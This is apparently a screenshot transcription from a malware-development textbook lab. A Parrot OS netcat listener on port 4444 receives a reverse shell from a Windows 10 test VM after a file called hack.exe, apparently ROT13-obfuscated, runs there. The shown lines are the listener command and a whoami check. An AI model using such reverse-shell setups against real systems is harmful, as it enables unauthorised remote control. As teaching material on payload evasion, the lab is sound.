 [parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:50463.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reserved.
Z:\packtpub\chapter10\03-rot13>whoami
whoami
win10-1903\user
Z:\packtpub\chapter10\03-rot13>_
Taken
10 Dec 2023 20:54
tate (changed)
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\packtpub\chapter10\03-rot13\
PS Z:\packtpub\chapter10\03-rot13>
PS Z:\packtpub\chapter10\03-rot13> .\hack.exe
PS Z:\packtpub\chapter10\03-rot13> whoami
win10-1903\user
PS Z:\packtpub\chapter10\03-rot13>